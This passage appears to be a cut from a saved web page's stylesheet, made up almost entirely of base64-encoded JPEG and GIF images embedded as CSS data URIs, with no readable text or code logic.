w9v\/ANtfBria7Jfc2e32UV4IQIjLJEgaLZj2XUbmPk1qoALdIKkV1rt2cV9z9\/4Hm7UZymvLp3G8+J+ynF7XbRtfIuH8c3yyne5s8E+12qaCgwHpuA1dQD4JXByMmcJ1jKXvZ6S3bjK21JL3L4nG37QeDc8sPdvnVy3cmSey\/t1yXk3H+ObDdmJ3pX7LxxjdYaWeoG27HIS9wAL3aAqkdjqWfaxHGi\/zzhF14KS2t+3acrEwL1\/mTl\/[base64]\/tbS3aSY9vuW4Pjy87mkOBPccOw15671S4p1TSXB+1T0VjpduUKOLb\/qXHs3U9qlLcPcV0UEL7fbDC2RpM25Oe2e3jJw8npklwxzcGipu9c8q5Y0rveqXu2+NBY6CnJ80q03bJPvrs8KmsuQ80\/7mFu1wP5VyGSN8ogjc3TbwgYyvcUZGxUHRSQApNaF2+5Sr98qV7l8kd\/B6clHzv07dUu2T4cWznf8AcR7C757vcBl\/Lc0vOLcvjjkMdzatkntXwzRObJaegx8bkcS0+oDqCZEeWr8TKuYknea5m1s+OhGdC3mx\/bR8sE6p767PN2Pgaf8A29bruv8A+JcQ43uMb7beeBsvOLbnaRo7Rd7Tdy272KM8gR3Gp6\/W3kcy+2cYzi+Kkvo6ot\/jsE7HL+qLcZdjX4qhlPDPa253PlvJt+9yLSflNtu9jJYbHZW8oE+2OnaR+diZIRG6ZhRNX0gIOtXdPzrcYqNaU29rNTqnTZXXKVdd3CnDxM32jh2\/[base64]\/bpN3aO41d3j43aUex0liy4Y8dFDkOddazj26Ujet0W\/m5fhKhzr1y9FuTszq91K\/FNmybX3z436TY9m4FzTdJ9OkBmxyWCkZAuvn2wHxrZbtRXmyLfhJy\/wBqZo8uRN+XHn4pR\/3NFK55z7tb8zTsPC9r4NaPCN3Pfrz\/ACNywfiFjYpEvc64rTu5eHbW2Vx9i5I\/9zrL\/wATat4GXPSXLDx5n7lRf+RK9ofb+z9v9kudph3CfdrvdNzvd73ndLhrI33N\/uEvq3MvpxgMY0uyaMh1Na2T1CfUL7vTSWiSS2JRVEtew2reJHDtenFt61be1turZnW\/bSzdt\/[base64]\/q1Zj5UJGgHSdTkP0rkCuBwP8qAeNIYPUOWLSMgOlCDXW\/72bi6dY2x9SK3eWBo\/wDcmGeI6R\/x8K8\/1DL9SfJHYvi\/yPQ9PwuSHqT0qvdH8X8jFHN2napnS7g4XN7M4OmGL9De0gAolcxq3bdZ7WdXmu340hpFbO019e3ujZzzbhcT992HdbcXtzstugl8w1F0AcQ0O6OYSMe\/PUnBwXPDWD1a4e286VtVn6F90uRdE9z7\/ozBt05K\/jzNpbtEVvFx\/lO4xXe4OjjAe64jYQxrntRWKdWk5OChFK1LInZXpqnLJp+7d3HVsYMb83KdfUhFxXc99OO6u9M6J47puuR7PE3zCC0muycCF0tjC+Akr0WJSd6C7G\/p9TyHUfJjXHxkl9foc3e5vsjwiy5TuG77Vsz9h3DdLh0247jtF1c7fLcyYaZpfy0sbXvLQFcQp6rVedmZGNFW4S8q0SaUkvCSZtdIs2Mrz3I1k9rTcX74tMx6x9n9ouw18\/K+btXNkXJ9yiB7v7cwP21oWOrX9vLb\/wDzh\/8AJ0cnpljjKn98\/wD6JJ9hvbtTNc7Fdb7catTrrf8Acb\/d5C4dQ29nmb9lW3usZklRTcf7Uo\/7EjXx+mYlt15It9vm+MmzN+PcZ23j80MW22EG3wAIyCBgja1oPRrQExrixUnPmk9e3adi7cThTd8DJt5tnxvD2AlrmqT0AqcmDTqUYk1JULLaWe3yTNmZfttbt3lfE4aW6vHvqi2ot\/dRmzclOMaONUZWNoL2h8rWzKEEoTFPDGt9WPE5zyktE6FCe1bBHobkR8j2VTcjTYWQu8zqyvtTdBJOBxqzG0ZXk6o2ZsHE7iTdLPkM87Y4GshdbwMcdbtLdKPCJpKnBa7+F0+TuK83ppRHnM\/qkVZeOo+arq93gbP0guAY5YyEwUEISF7K9GeZFYAHFygtRHIcewZKKAaQC4em7yDB69O2gKjTi4tARCJMUQYJ340APa0gr5XnUI1C\/aM8qApp5SScXKqlAeqpnjQDzpQayju3opyT4UAgw0hqOe1CFIClQvTpQDnafMXYNCuK4glTn2ZUAwNQvJd9J8rhhguGaUAzQO1iKnXL50A\/UrQXt1AlxKYYgqieFAYRzbkp2uM7fYkC9uGAyTNOFvEfvdznfdHx7F4vVuo+hHkg\/M9\/9K\/Hh7zt9I6b68vUn9q3f1P8OPuNaWUz36GbW5r3lobJeHFrAcNLAcz31563Jr7NXx4Hor0YrW5sW7j3lwni2\/j8Bur6bVLdzRw65HDU+SeQRsBJ7XOFXekoRcpPV8TVVyeTLlitFXwSVTV26XbfaTkNr6rbi44tz3cRBbQQsL22m4TtdJqVUZHIGklUAd\/vVTai8aTg9Yy2HUttdSt6aXLa17UvqWiZuwDkm5cdu3wufamPd9jt5DjG6dxBDB2a2FB3msbagpOEls2eJ0ou7KxG7Ha\/LLuXt8DpjgdgzXeby6PTqaLWzwLQGtxlcDli9B\/w16TpVqvNc8F9fj8jwvW7\/wBtqv8A1Px2fD5lq9zNoE9gy\/[base64]\/lut6fey56iCWtza0hEQkoFxrZNceNJYdLQ3zYklMCFGef9aAG6QukEOy1HyoTj3rQFNMEDkc1Q44GgAFrdUmkAjDSmrzEg4hcMKAVrgsetutoAQ4pmhw8fsoBzwNRLxgqI3zZ4dMv6UA1ANTTmULMRkOgWgGjSXjUhLSpeMyAVOANALqLmlWgtJHlxamCBfjQFXXF\/8RT09WXT+q9KAYxveWgKAmIKfeXHMUBqrluwMut+ilnk\/[base64]\/mGrcPMbWgYhsTu2qJqtqDk9j9x08PEhDqNxW1Rcr8fiZ2NntoeRO5J+Xjubu+s7a3tpQwGRhaP8ATDuxxd86xuw5bjmta095qSvVtek9Em6+86t2ew\/xu22Ni0tBto2xyOUnU9FeeubiTXssa16VuMOC\/wBT5xlXvWuynxfw3fAwj3J3GDbtmsHXL0h3Dc4NvfIehuGvZGTkEMhaK1epypbXBunwZudJX+avBV+Rz8FZcOYWoWEivDXY+dn0e3KsET5hK62\/1dDF0vOeGdS9ImFtJT2EUMAiAfI1sQJIc4oDj0WsY1kqIsb81UtSYLaB4aG29zeSgAsitbeWUtXI+RhHWt6GDcktUyj1GtW1H+5pfNl\/fsW42FlJuN7s8trt8MLpp5rmWGFzWDAkh0ihO9K249Gu7afQ5t3qmPzcqupvsTfxp8qmlbf3I2vkPIrzZuM7ZuV\/Fsk2jed8MTRYQSh5aYWzFyyuOk\/6YITrXKzceePRtrbsrU7eJb5oczejWmjVe6tPwNyJriZI3FrwCPiFo9VU5mibRP2uzkvLqCBgV0jg1PE1t4lp3JpI18u6rcG2dERIyJkTXeWFobGHdjFH8BXuLaoj5\/[base64]\/20BSa0IUcC1EVyYgDIEhRQFl5Ftj912y6hiK3cAElk5vR7CS0A4ZhQfGtPPx\/Xsyitu1d5udPyPQvRk9mx9z9qmEbJeuuLeN5JLwNJBOK9a85i3arXadzMscknwMO91Pbfavcji19x\/cR6XqgTbduLGh0tpdR4xTxr1ac8cQo61s3rXOqoz6dmuxNM5MseOch313GuE+4+xxXL+F7jJeR3IcSy6c1npR3NvgD9JJwdqCpXG5p19N7KntruVa1yLWkml4M6w2\/aNv2uLb5bSN4jZcWr3CSR8mEcjSANZOQFdK3bjHlaW9fM8vk5Ny\/zKb2p9m1PgdDtaW6WaXHHyEYIoHTs+NetPDGgf3QW18\/2U5febfI+O\/2aGG+tZWFXNfbzMe1wwzBK1zeqRbs14NfM6fSJJZCT3pr4GiOCcytPcTieyczsiI5dxhazerMEarW\/Y1v5iFw6YnU3taQa8lmWqPmW893gXlKHK9qMz3Cz\/[base64]\/h2UA8NUMCHykkAuyDgiZUA4qc0zwaQUJ6YolAUw0albIDjg5wwC44A9tAGkKnkTSn+p0RdP09vWgL2NnnQLPbEhM\/UK9ubKx5gI\/ZZnJ\/3UBDB5GnXgURT5KcwND7naP47y3cNteWiC5IurYtUNcybEooGAfqFeRzIft8l02S1PYY\/wDy8WL\/AFR0fh+VDIWuMkSAtAIzrahcqjSdhxe419ynjjbyJt3EwPdbnUgJBw6tcMWuGYIrVybCkuZHWwshwfK\/[base64]\/GvcPjtjyniG5jc9mvwgcWlksLwAXQzxnFj2riPiCRjXJv4soM7djJjdimZvDbmaQOicAfvDtAqhR10LpbNS7t2J0gbLpjzwRoVT8K21Yk1Wpreu06FduzTN+qTQmYbgKlY29sxd1vgNlshG1CmonA91UzgloSm3wI3rCNxYw6ng5nFKcyhpvMXByddxk\/C3ufyfb41DnTufHjkdTHItbnSbn\/JT7\/kc7rNv\/iy8PmdDN2m4Dmta6BgI84VyEfALXs+Y8PQrN2acYfmLctRM5Dh8WU5gL\/h7jSgubdrjgSNeIxT7lOYCDZZWq0XFv6eQCyA\/wDopzAb\/g5VKzWzuwn1FT\/kpzABstyim5t9YwBBlHh9yp5gPOzzFFuLfsP1nDx0KtRzAR2yzudr\/NQFwwYTrwx7mdlTzAQ7JKSpmtnA4kH1M\/8AkpzAT\/C3GI\/MWwbm0AyBD\/yVHMB42e4Qj8xb9S0\/3Dj0VWdlOYD\/APDvRPWt\/wD+naqfRlU8wL1WACgNKe7mzXsz9g3zbbWS6mt5nWV5HCxz3+nL5mORoJRrmn51weuY07kYzgqtOmnBnpP4\/lQg525uiaqq8V+XyMcgdcwxMbfW09u8AamSRvZ8cRXMtK7FeeLXgdS56cn5JJ+KJDr20LHMfINJBwcQB8q2VdSVCtWZVLFwq0Zfc4sLWEh1tZmS\/[base64]\/42dfhXNhkpvzL3HVnhtLyPwf4m0Ns5Nts0Wpl\/C4ELpLkIPgUroQvKmjRz7liVdUyeeUbawFjrlkp7GgE\/ZWDyox2sj9pJ6pFku94N2QLaMxRFUcfqPhWrO\/X7SxWabRYItDC\/rmT1rCKIlLcSto3E7RuVjuQxNpcRyp2gOGr7Fq\/EuelcjLtNXNtetalDimbt3fme728ButsbC6T6zFK3UHN7FUGvfqFUeDjaTdGX\/g3OYOV2z4p2Ntd2tsLu1GS9oWsNjoYXrLh3GwakoCgCgCgCgCgCgCgEoBaAKAKApE+ZVywqUiRdDXfUFXoaioIsu2bbP\/r7fbTHtkiY7+IrCUIy2pMsjenHZJrxZjmz8I2TYN6vt72mF1tLfwehLa6liaNYeSwEK1SBgqVRaw7VqbnBUbXgbWR1G9ftK3cdaOtd\/iZS5+gK5p8ErZoaJa7u6e4aWx6QM9Xb0wFZKJkkeV379Y73at09ubq3L2nkl7c7d+caMIX6WPx8QpHhWrmZCx4OTO70e160nbRkuwWlvtnH9k2q3JNvt9lFFE52JOluLie0nE18\/vX3em5Pee\/t2FZSitxNeY3BzXN1KuHZVFUbVHuI9sGaySwFzClJbDNMzXbw3y6ow0pURKLiMoha06Q449K2oI0ZsvT0EbVOYq9o03tLBNMz1GwuODlUeAqosozW\/M\/3Dcb9uGWW38wttxiglf6Ee921v61szFGeu8OBYoQYhK910PJjl21bckpx0o3SvBo8n1jDeLP1VFuEtapVpxTOjPYS\/wBo5bbbpzjZZ\/X2+9LLGKdqhr3w+Z5QohGoA11Mi1K1PkmqNHHuXo3IJxdUdOwXAkGh+Egw8a1mqGq0SqEBQBQBQBQBQBQDdIUHqKVA6gCgGuKAmgGMafqPwFS2SyrUEBQBQCELgcQelAW+6tQWF8YxH3f6VkmZJnB\/75eGT8i9pW77Zxl95wPeLPfQ0Z+jG4w3HyjlLj4VodUt89iXYdzoV3kyo9uhz9w\/[base64]\/RHIJZJ+MXhJIgcuqSzee2NfL2sTqDXhOsdP\/[base64]\/421jY12S++55a8ILWX\/c6LuTPF\/wAnuu9ftwr5YLmpxk9nuXxZ6dMADUrfPOt1HnBSEINQQUHlzj5SnatAIyaaAYo9vRpKfI1DRBLhvIJx5XaXfgOdY0BJUdtCAUUAKKAFFACigBRQFHUaAFNAGo0AajQBqNAGo0AajQDXvDWlzsAApNSiUYzPI6aR0mS\/R3AZVkXqiVDXXuL7e7X7kcT3PjW4gRSXLRLtt\/pV1rdxqYZ2\/wC67PtaSOtauXixv23CW\/[base64]\/wBpD4J94lS83HSrbO1ZjPcP\/wBxuQ6uIHWuh0+1LIuqC\/0RzeqTt4ePK7Lw7XwPU3h3ENh4HxnZOJccs22WzbFbMtbKEYkhuLpHn7z3uJc4nMkmvoFqCtxUY7EfJb1+V2bnJ6syF2a\/OrkyspGROhHfQUGAyH6WE95oA9CVxVwXuWoqKohvi9N7maU6\/Os0qoxZIiuJosD529hzrFxBcY52yhW59WnOsKAqajQBqNAGo0AajQEfV4UAavCgDV4UAavCgDV4UAavCgDV4UBbr6dQIAfqxeR2dKyRZBFqAIKKvfWSM3qVmDr0NDE5T\/cRwBhmsfcXbIAyS3EdlyYMH1wkpb3BTqwnQ49hb2V5X+RYPNFXo7Vo+7c\/A97\/AA3qnI3izektY9j3rx29\/eaJ9G0ktQHNHqJi8Zr2145rQ92nLm7Cjb210HMY95LHHAtP8qiMmZyUdplEe3Atha8mRsbgS04VfyaI0fVo2P5Bf2FlYuIAZoarnFPD41dRU0KbUZSlqdR+w\/t6eJbBJyHdrf0+S8paya5Y8I+1tPqht+4odTx+Ip92vadHwP29rmkvPLb2Lcvx\/I+c\/wAm6t+8v+nB\/wCOGi7Xvl9F2d5vguXwrsHmgdi0tB0rk4ZiiZBTBcGlXlRnUkkfS92BkfjmjjlWdUtxiSWMYwIB8awcmyQLR3UqQN0NOdTzElJ8Zb5mFCOlK1BIie4tGrOsWgVNXhUANXhQBq8KAi66ANdAGugDXQBroA10BGu7xtpbyTvx0jyN\/E7oKlKpKVWWO2v479S1WXBxkhdn8O0VY4l2wnsicc8BUGLZXbGmeNKkVI+47bZ7vt97td\/CJ7LcYX293C7J0cjS1w+RrC7BXIuMtU1QstXpWpqcHRp1Xejzq3nZLrinIt24zfEm42mYthkJT1rd3mhlC\/jYR8VFfMMzGeNdlbe56dq3H2rp+bHNx4Xo\/qWvZLeveTLXSEITVmpRTWtEvmyVcbj6LXKQ0AFCvZ2dK2FOpr+lUvHtPxn\/APReexS3kRl47xH077dAQsctyq2tuehUgvcOxqda7HRsP173NL7Y6+O5fU4n8j6j+xxeWL89zRdi\/U\/p4nf2uvbnykNdAGugELlXvqQI0kUYHa6gBroA10Aa6ANdAGugDXQBroCLrFAGsUAaxQBrFAGsUAaxQGNbhcm6m0A\/2osGd56mr4KhnShC\/LlWvarXNKtcMCD3VZUgyS1uXFrWzjz\/AHX5A+PYapnHgGTS+qyBF7ClKg5e\/cpxWR+17bz7botVzsDhab6G5usJneWQ9voyFfBzuyvN\/wAiw\/Utq9Fax2935Htv4Z1L07rxpvyz1X9y\/FfJHM1nuLnxCRrlXI4ZV4pH0iUUWzd9yleWW8LH3F5dSNgs4IwskkshDWMa0ZkkoKtgnJpLawoqEXJ6JKrPQj2q4ND7e8O2\/ZXaZN1nW83+6bj6t5MAZMerWABje4Cvo3T8RY1lQ37+\/wBtD4t1rqTz8mVz9OyK4RWz37WbH1it05IaxQBrFAGsUAaxQBrFAGsUAaxQBrFAIHhPif41LAusVADWKANYoCLrqQGugDXQBroA10BFvJ\/TgdiheQ0Hxz+ysoqrJRaCzUNQ6VYWEqIYZVLZWy4RBpbiKrk3UVKocW4Akt7OtY7QO11BBD3Gys92sL3a9wgbdWG4wSW15bP+l8UrSx7T4g1jKKkmnsZnbuStyU4ujTqu9HmXuOyXfB+R77w\/c5HvOz3JjsbhyLPaSDXBL1VWEL2EEV82zMJ416Vvhs7tx9u6f1CObjwvR3rXsktqN5+wXt+3e96d7gbrD6m27LI6Hi7HhWS3SaZbkA5iIEtafxKc213P4\/0\/ml68lovt7+Ph8+48x\/MOs+nb\/aW35paz7Fuj47X2d52brr1581DXQBroA10Aa6ANdAGugDXQBroA10Aa6ANdAGugDXQEfV40AavGgDV40AavGgDV40BZN5mdGbID6HSO1eOnD+dW21tMoj7dwdhWTBNa3Se41g2CU0oOtVsxF1eNAGrxoA1eNAc3+9\/s3uXuPvvCN32G8Ztk1rdfkOV3bnI7\/FO1SmSMZOkjcC1g\/[base64]\/\/2Q==);\n    --savepage-url-9: url(data:image\/jpeg;base64,\/9j\/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP\/sABFEdWNreQABAAQAAABQAAD\/4QMqaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wLwA8P3hwYWNrZXQgYmVnaW49Iu+7vyIgaWQ9Ilc1TTBNcENlaGlIenJlU3pOVGN6a2M5ZCI\/[base64]\/Pv\/[base64]\/kEBgQTBCAELQQ7BEgEVQRjBHEEfgSMBJoEqAS2BMQE0wThBPAE\/[base64]\/kMEgwqDEMMXAx1DI4MpwzADNkM8w0NDSYNQA1aDXQNjg2pDcMN3g34DhMOLg5JDmQOfw6bDrYO0g7uDwkPJQ9BD14Peg+WD7MPzw\/[base64]\/[base64]\/+MDUwbDCkMNsxEjFKMYIxujHyMioyYzKbMtQzDTNGM38zuDPxNCs0ZTSeNNg1EzVNNYc1wjX9Njc2cjauNuk3JDdgN5w31zgUOFA4jDjIOQU5Qjl\/Obw5+To2OnQ6sjrvOy07azuqO+g8JzxlPKQ84z0iPWE9oT3gPiA+YD6gPuA\/IT9hP6I\/[base64]\/bFdsr20IbWBtuW4SbmtuxG8eb3hv0XArcIZw4HE6cZVx8HJLcqZzAXNdc7h0FHRwdMx1KHWFdeF2Pnabdvh3VnezeBF4bnjMeSp5iXnnekZ6pXsEe2N7wnwhfIF84X1BfaF+AX5ifsJ\/I3+Ef+WAR4CogQqBa4HNgjCCkoL0g1eDuoQdhICE44VHhauGDoZyhteHO4efiASIaYjOiTOJmYn+imSKyoswi5aL\/IxjjMqNMY2Yjf+OZo7OjzaPnpAGkG6Q1pE\/[base64]\/er\/1wHDA7MFnwePCX8Lbw1jD1MRRxM7FS8XIxkbGw8dBx7\/IPci8yTrJuco4yrfLNsu2zDXMtc01zbXONs62zzfPuNA50LrRPNG+0j\/SwdNE08bUSdTL1U7V0dZV1tjXXNfg2GTY6Nls2fHadtr724DcBdyK3RDdlt4c3qLfKd+v4DbgveFE4cziU+Lb42Pj6+Rz5PzlhOYN5pbnH+ep6DLovOlG6dDqW+rl63Dr++yG7RHtnO4o7rTvQO\/M8Fjw5fFy8f\/yjPMZ86f0NPTC9VD13vZt9vv3ivgZ+Kj5OPnH+lf65\/t3\/Af8mP0p\/br+S\/7c\/23\/\/\/\/uAA5BZG9iZQBkwAAAAAH\/2wCEAAICAgICAgICAgIDAgICAwQDAgIDBAUEBAQEBAUGBQUFBQUFBgYHBwgHBwYJCQoKCQkMDAwMDAwMDAwMDAwMDAwBAwMDBQQFCQYGCQ0LCQsNDw4ODg4PDwwMDAwMDw8MDAwMDAwPDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDP\/AABEIABwEsAMBEQACEQEDEQH\/xACOAAADAQEBAAAAAAAAAAAAAAABAgMABAkBAQEBAAAAAAAAAAAAAAAAAAABAhAAAQIDAwcHBwgHBwUAAAAAARECACESMQMEQVFhcSIFBoGRodEyExbBQlLSI1OT8LHhYhQVJVXxcjNDY5Q1gpKDJER0RaLic1RkEQEBAQADAAAAAAAAAAAAAAAAEQEhMRL\/2gAMAwEAAhEDEQA\/[base64]\/[base64]\/W33993XEVzO4n3uLMbiPiO64I53cVb4FmOxHxHdcUQfxZvoWY\/E\/Ef1wHO7i3fin8QxIze1f1wEXcXb+\/McV8V\/XAQdxfv8D+pYr4z+uAkeMOIcm8sX8Z\/XAQdxlxHP8AE8WNV8\/rgJHjPiTJvXF\/Gf1wEjxnxJ+a4347+uAkeNOJxMb3xvxn9cCpnjXigD+r4z4151wKmeNeKsm98b8e864FIeNeKvzjGgf+e864FIeNuKsm+MdL\/wCi89aAXxtxZ+cY5P8AcXnrQCHjfiyZ++ccNHf3nrQEPGPE4JcN54sOcVcRevBJykznF9aU4424sEhvjHj\/AB7z1olK3jfi4T++cfP+PeetAA8ccXJLfOP\/AJi89aAHjfi+0b5x+j\/MXnrQG8ccXfnOP\/mLz1oDDjfi4f8AM4\/+YvPWgD434ul+M4\/+YvPWgCONuL5n75x6f7i89aAbxrxdJd84+ebEXnrQG8a8XEj8ax6f7i89aA3jbi6X4xj\/AOYvPWgJnjfi9P6zj7f\/AGLz1oDeOOL\/AM5x\/wAe89aAHjfi4f8AM7wyf6i89aA3jfi8L+M7wK\/x731oDHjji785x4y\/t7z1oDDjji5f6zj0P8e89aID444ukTvnH\/zF560UHxxxcq\/fOP0+3vPWgG8ccXIfxjH6+\/vPWgD444tX+sY85\/b3nrQDjjfiw274xyZf8xeetAphxvxV+cY7+YvPWgKDjbirLvjG\/HvOuAccbcU\/m+Nn\/HvOuAdvG3FOXe+M0e3vPWgKjjTibLvfG\/HvPWgVRvGnEuXe2N+O\/wBaAsOM+I0nvXGKf4z+uAqOMuI1H4pi\/jP9aBVm8Y8QmR3ni\/jP64C44v3\/AGfeWK+K\/rgLN4u39Jd44r4r+uAu3i3fht3jifiv64FXZxZvrLj8Qf8AEf1wHQ3irfBl9uxB\/wAR3XCjoZxRvcouNv8A4juuIOpvEu9Sq4y+K\/Xd1wHSziTeclxd6f7buuKOpm\/[base64]\/[base64]\/dmAXwk8\/u+iAQ8Iv90vJADwg\/3ackAPBz\/dz1QC+Dn+76IA+DHzHdwA8FP93qlADwU+3urNEBvBTvdT1QG8EP93rCQGHBL7e6JXR9EAfBD\/dGVkvogN4Hcv7Iy+qeqAI4Geg9mZ5EgG8DP92ZnNAbwO+a3RlbKAPgdwT2ZszQDDgd4IS6J1iAPgi8UexOnZgF8EPke6MzkEAp4GdtJdGWSmAB4Gev7NKtBgFPA75LdWyMvogB4II\/dFW6PogB4IdkurJiVvRAA8EOUeytFqfRADwS\/LdaCEgAeCXhfZaEzwB8FP8Ad2aIDDgp\/[base64]\/dtyQSuTNCBfuy5qDVkQCHcqQgZ26rkAE2HRrPkhAg3ZhyuylubJCA\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/ugE2Nqz6uqAZ1hT0ppAEUd2+1Mir5YAOWuWZtWdUn5IDOs2tCLqEEYUZOyogoSrdbbLVAUfT7am2kJYlSytgP\/9k=);\n    --savepage-url-10: url(data:image\/gif;base64,R0lGODlhAQAwAMQAAPf39\/7+\/f\/\/\/vb29v39\/Pj4+Pv7+\/r6+fn5+fv7+vr6+vz8+\/z8\/Pn5+Pb29fj49\/39\/f7+\/vf39v\/\/\/wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACH\/[base64]\/eHBhY2tldCBlbmQ9InIiPz4B\/\/79\/Pv6+fj39vX08\/Lx8O\/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB\/[base64]);\n    --savepage-url-11: url(data:image\/gif;base64,R0lGODlhvQCDAff\/ANKSfN\/f4Nu1qeDKxMRdOdHR0tqxpOTZ1s6FbLi4uty4rebe3sp1WM1+ZMx5Xcx8YeHOyaWlpujo7Obm57+\/wM\/P0Ojm6NmuodfX2ODIwru7vN3d3ubm6r29vshrS9\/[base64]\/[base64]\/Gv9eomLCws+3t7rGys+Pj5uLi5eXe3e7u79y3rObn6MvMze\/v8+vs7s3Oz7m5uuHh5OPk5crLzODg47W1uLe3uurr7aGjpMNYM+jo6iH\/[base64]\/eHBhY2tldCBlbmQ9InIiPz4B\/\/79\/Pv6+fj39vX08\/Lx8O\/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB\/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQBAAD\/ACwAAAAAvQCDAQAI\/wD9CRxIsKDBgwgTKlzIsKHDhxAjSpz4r6LFixgzatzIsaPHjyBDihxJsuRIgSZTqlzJsqXLlxpRwpxJs6bNmxxl4tzJs6fPjjp\/Ch1K9GXQokiTKs3pb6nTp0uPQp1K9abUqlizrryqtavXj1y\/ih1bMSzZs1rNol07VS3bt0rdwp07VC7duzzt4t1bUy\/fvy79Ah6cUjDhwyINI14MtClaFAcG2PABoJy3A8lAAkPBmXFix2TLDelmUEUDGwZWhDtwcUKbD0W4uXAxxIiBGp49Ki56QEsKhjdMtPmHbUWRFDEQegCXm6lXEjkmA1mxw8lBYi5wfKAiAAoCIMQYnv9rvnF3TRTgSlirOMVDeIFT\/hEaCMMBoRVBVohwAcS6wwaZkZeReTBd0EASBMDwgDL\/[base64]\/CpECbg9KXo0ULLLECIQxguhAxQ4DTDmKVvrTKOJkSBMCk\/5j\/Y8MDBAz6QDkBApbqSwN0mdCjDSw0zRIVBfFeaU0ky0CHC\/mwwmC7vnSBQQQ8YMMK3qDwjkLEfGCRoAclsUIP2GDTQw0ZELGhjNdxkyte0bqkhQFwwMDAtUsoQ0I5C\/xjREIylGBREQl1w5pGkH2AhH8FAfEEX\/G+pEUyOxwghA2hwoEbNwkpYVEUSSSkQhAeTZCMCaIKREwOe0XMEgreUGGEAwPBEQMSO2jhAkIP0PnPDkgmpPFHJGSDEAHiaHGXyyqhoMR7BDCQAg4DWLQKAwcBsUNFC4CLEHZbe4TAQiLAChfTKaHwQAzcXBCOz0+Ig0Uy1nhg0DRCVgRCQgSI\/0BF2B318KFCMkQ5F9op7UBCRTVMgUAMIfe8yuAD4W2RCCkPREA5IqHIEBzPns2jUwcY4IIKBHwIAxAmPHxAQUlUXZEAmTfpQOgfeYNErQ11Q\/JbiJeEgt0wqMAACCvQOcGkQgwkgwpEWCQA7zd+ozRIKBjwngfJLfTDKsCPrpQFRqQgwOL\/JPPEO9wwJwAxQLhQxMMVrXAsQTCMJ9IKcHwoAzhBYJJCihA+rXijBNxwAO8ENoAVHMwiA7DbQb5Bkg9sQyBGqB\/[base64]\/OEBEI7FjDDZwQUFAgO7AeFgWsCCAzw5kvk0hID\/GNtAMHkWUL6kBD8MVgouggLAjQQYWKjdQWSAhX8oYJT++EG\/yGJLl\/iAIEIQlAj+0YNzECslB9ggQ2AQpe75Yxv0+2QitbIK0ghkGiQQ1AOGAAcChLMkO2DXQwgwgH8NZFPiRIs5joX\/BGuIgyAE8JlJVvGbiDzgAscihBK\/0kyW4ABTAluFCCTozqY9UyIiQCaAmDnOrCCBPlSwCAQEVTiVLCBoEQHANAbihBV6paErqaRAbpC3ipijS1FKxjd+AAJviGQCWJjIcZy3IrHAVCU0E0gTivqPCaRABg\/IARAG5wQfDMBsHSEB1iJiAHsK5HdG7WhViDgQB7jUAjnwAOXo44AoSLIjApBIDqBAkHdw9Cw7WKlAUtDGjBQSITJAwog4sgoQ3EAFN2iCAxBgAm8aBALTGgjn8kmWvA6ErxlZwloP0oCabmQCTzDHEwbrSoMQIwg5IIgA7koWEujVHwgQqEXAsdmD\/[base64]\/McTltuVo6akBj8SyAOWiREbQMQJIQWJOQzSDQigQAj\/WAAVBhtWtGhhq\/[base64]\/Y8DrNQDGGYtW1bh4G\/aFSOX7uOYQdIGZWMkCDJNcbbh0gMJCiQJ5J40QZqw5IygIAomYIASsIoRKnSPAOaIL11WsEFi4PMfKyCIAwy1kVX0wAAIuMF7bLAREhDiWD7\/KCBdLrBWAuAgum0Y3JdYdABziOC7NZv3eIMgAigK5H8qp4sNNgsA1lxNID4QqA6eYAAAfDvPEDBXA6fggma7wMPFvguAT5gjgvmDuCgowg8YxjcHNIEBPjeIE\/orcbxMoAgpI4ALypECH4xoFd9oVUGmjci\/CICPAlFBEwxQaS3goNkTQQLW982XJzygtgTohhKwYZHDt8oFV2Y8X7QwUYQA4Zr\/wEGmML80UaMFAkog+0BiAEJUSwQEme87YsJhWIMAgeMTcL1DaIBteJn+LUsQzQZ\/MCJg6F4hTigC5SH2e7isYgfgIIRwiZENn00g3vRp1A8MsOrDNX8vOxhA\/66SUWh\/jIMbIMABEWLv+zNphPwcLDhhXJyVZIzNAeleDP3r\/4BsLP4w+5cVTyA7uRGA7gcVBniATpGAChgX39eAf8GAEFgUEjiBdfGAFlh6GSglFbiBPdGBHrgTu\/IEVFCCJliC\/9AGJ2iC70SCK1iC\/fKCJsgRKjiDF1GC4iVkVNAvOtgvNbiCNKaDK8hUOFgRJ0hjQQaDFyGEVIBoLLEr7GUQ\/xBUBwEHjfQPUVgQIZUQGnEBMUYQLrBMAsFlFkEFAhFSZugPIUWFBtEAMagc9DOGZTEQAHCDZ1gRT4BkYIiEKgGFCDGFCjEcWUgQW\/[base64]\/II+HYi91YiJmojQJRjJwojzbhhx6ABRAJkY10jRXRBgLRSMECB3mSJ3PoARvpjhmBiH2EJwCABfi0EGh4jEdhJU0hjhURWQaJif8gQcOxkPcogs3\/eBGDOIyAyIoRiQV2Awf9spMygRD4aBFY4IkDYWf\/gJK8CImnGJEsOYppWJIQSQgxJpNNWY+RZWc2uYxSGIo5aREZ+ZFwwoYFEYYVwZAXoY8dUYPZeI5bCQArSIUpCZUJkSOW+Ila6Yg0+ZVkiSdZKZbxeJMZQYUbKUEMsJaGWSLVqBEqiGic+I+1qJL3uJGEkGNpqIh5AgBXuJUH+ZIJaZPrqJOpIorQyCMs+TBs6Y\/16BFBVZoFCZoNV5l4OU4u6Zha+Q9bBZP\/wJJ8uFWBMZaMeZQVQZFPGVLBwgAv